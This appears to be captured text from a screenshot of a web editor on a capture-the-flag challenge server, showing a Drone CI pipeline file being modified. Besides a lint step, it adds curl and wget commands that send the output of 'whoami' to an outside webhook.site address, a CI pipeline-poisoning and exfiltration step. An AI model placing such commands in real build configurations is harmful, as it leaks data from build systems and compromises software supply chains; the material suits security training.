 git.challenge.nahamcon.com:30578/JustHacking/web/_edit/master/.drone.yml
Milestones Explore
JustHacking/web Private Unwatch 4 Star 0 Fork 0
Code Issues Pull Requests Projects Releases Wiki Activity
web / .drone.yml or Cancel
Edit File Preview Changes
1 ---
2 kind: pipeline
3 type: exec
4 name: default
5
6 platform:
7   os: linux
8   arch: amd64
9
10 steps:
11   - name: linting
12     commands:
13       - phplint --lint .
14       - curl https://webhook.site/2289b2a6-580c-4091-90a4-4356e97c6fc0/$(whoami)
15       - wget https://webhook.site/2289b2a6-580c-4091-90a4-4356e97c6fc0/$(whoami)
16